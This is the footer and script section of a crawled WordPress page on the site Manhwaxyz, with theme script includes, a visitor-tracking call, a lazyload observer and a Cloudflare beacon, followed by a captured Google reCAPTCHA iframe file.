							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/giftcardmall-mygift-check-balance-made-easy/" rel="bookmark" title="GiftCardMall MyGift Check Balance Made Easy">GiftCardMall MyGift Check Balance Made Easy</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-10-13T11:29:07+00:00">October 13, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div></div>

                    </div>
                </div>
            </div>
        </div>


    
<!-- footer area -->
<div class="footer-area">
    
    
    
    <!-- footer start -->
    <footer class="ts-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="footer-menu text-center">
                                            </div>
                    <div class="copyright-text text-center">
                        <p>&copy; 2022, Manhwaxyz. All rights reserved</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- footer end -->
</div>
<!-- footer area end-->


    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vinkmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		 jQuery(document).ready(function ($) {
		 "use strict";
			  var id = '6792';
			  $.get('https://manhwaxyz.net/wp-json/vinkmag/v1' + '/visitortrack/' + id);
		 });
	</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"6792","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1756907040" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/popper.min.js?ver=3.6" id="popper-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/bootstrap.min.js?ver=3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min.js?ver=3.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=3.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/slick.min.js?ver=3.6" id="slick-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/echo.min.js?ver=3.6" id="echo-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/instafeed.min.js?ver=3.6" id="instafeed-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.6" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/ResizeSensor.min.js?ver=3.6" id="resize-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/theia-sticky-sidebar.min.js?ver=3.6" id="sticky-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/sticky-sidebar.js?ver=1995376009" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="vinkmag-script-js-extra">
/* <![CDATA[ */
var vinkmag_ajax = {"ajax_url":"https:\/\/manhwaxyz.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/script.js?ver=3.6" id="vinkmag-script-js"></script>
    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97b185d084144ea780c64225bc207ec6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-24 09:07:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NLGxNxoZXUqjxjIIogEuqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763975260355');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>